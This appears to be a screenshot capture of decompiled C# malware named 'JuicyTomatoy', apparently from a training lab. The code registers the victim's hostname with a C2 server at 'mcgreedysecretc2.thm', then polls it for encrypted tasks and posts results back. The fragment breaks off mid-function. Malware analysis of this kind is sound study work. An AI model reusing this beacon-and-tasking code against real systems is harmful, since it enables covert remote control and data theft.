 Program ×
count
Aa Ab .*
4 using System.Linq;
5 using System.Net;
6 using System.Security.Cryptography;
7 using System.Text;
8 using System.Threading;
9
10 namespace JuicyTomatoy
11 {
12 // Token: 0x02000002 RID: 2
13 internal class Program
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
16 private static void Main(string[] args)
17 {
18 string hostName = Dns.GetHostName();
19 string str = "http://mcgreedysecretc2.thm";
20 string url = str + "/reg";
21 string data = "name=" + hostName;
22 string str2 = Program.PostIt(url, data);
23 int count = 15000;
24 bool flag = false;
25 for (;;)
26 {
27 Program.Sleeper(count);
28 string url2 = str + "/tasks/" + str2;
29 string url3 = str + "/results/" + str2;
30 string it = Program.GetIt(url2);
31 if (!string.IsNullOrEmpty(it))
32 {
33 string[] array = Program.Decryptor(it).Split(new char[]
34 {
35 ' '
36 });
37 string a = array[0];
38 string text = "";